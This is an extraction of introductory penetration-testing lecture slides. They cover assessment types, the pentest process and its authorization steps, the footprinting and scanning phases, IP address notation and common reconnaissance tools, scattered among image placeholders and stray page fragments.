





8



### VA vs. Pentest

Vulnerability Assessment (VA)

- Some called it Security Assessment
- Classified the system vulnerabilities into risk level (high, medium, low)

#### Penetration Testing (Pentest)

- Implement VA as part of the process + Proof of Concept
- Try to as much as possible make the management visualize, in terms of business risk

#### Security Posture Assessment (SPA)

- Quite famous recently (past 4-5 years)
- Not only focus on the technology alone but the people + process (with policy)

#### 11



#### Inside Pentest Mindset

Successful pentesters & ethical hackers

- Thinking out of the box, be pragmatic, do things differently
- But, still need to be thorough, methodical, careful (with good notes taken) & make the work repeatable

Balance between both is the most crucial factor

- Having the creative & "thinking like a bad guy" mindset
- Propose every method to be used during the scoping & rules of engagement (RoE)





#### Overall PenTest Process

Preparation

- If applicable, sign Non-Disclosure Agreement (NDA)
- Discuss the nature of test with target personnel (business concern, rules of engagement, test scope)
- Sign off on the permission (free out-of-jail card)
- Assign the team

#### **Testing**

• Perform detailed testing (internal & external) - depend on the scope

#### **Conclusion**

- Analyze test results & retest (with documentations)
- Prepare a thorough report & presentation



## **Activities**

- ❖ Footprinting
- **❖ Scanning**
- ❖ Exploitation
- ❖ Post Exploitation
	- ❖ Password
	- ❖ Backdoor / Trojan

### Public Pentest Methodologies

- Various organizations have released free network scanning and penetration testing methodologies
- They can provide useful source documentation for formalizing your own customized test plan
- Some of notable references
	- Open Source Security Testing Methodology Manual (OSSTMM) from ISECOM
	- NIST Special Publication 800-42: Guideline to Network Security Testing
	- Open Web Application Security Project (OWASP)
	- Penetration Testing Framework from Toggmeister



**EGA** 



## PART 1 **Footprinting**





13

H



14

**SALL** 



## IP Address

- ❖ Dotted Decimal
	- ❖ 192.168.20.59
- ❖ Binary
	- ❖ 11000000.10101000.00010100.00111011
- ❖ Decimal
	- ◆ 3232240699
- ❖ Hexadecimal
	- ❖ 0xC0.0xA8.0x14.0x3B

**EGA** 

## Recommended tools

- ❖ Whois IP address information
- $\cdot$  Tracert/Traceroute Determine the path to another host
- ❖ Ping Detect if another host is reachable
- ❖ nslookup Resolve DNS
- Dig Utility for checking DNS resolution
- ❖ Wireshark Network sniffer (use with cares)
- $N$ map Port scanner (use with cares)
- ❖ Nessus Vulnerability scanner (use with cares)

## What can we know more about IP?

- ❖ IP Owner's name or Provider
- **❖ Contact point** 
	- ❖ Email address
	- ❖ Telephone number
- ❖ Route
- **❖ Active or not?**
- ❖ Opened ports
- ❖ Vulnerabilities

**EGA** 

21

S

23

G

## **Whois**

22

J.

- ❖ IP registration database
- ❖ http://www.dnstuff.com









#### **Exercises**

- ❖ Use google dorks keyword
- ❖ Check your server's IP address and other information
- ◆ Discuss what you found



#### J 30

#### **Scanning**

- Scanning is meant to know live machines, open & closed ports, service versions, OS used.
- Include also vulnerability detection (based on signature)



#### Goal of Scanning

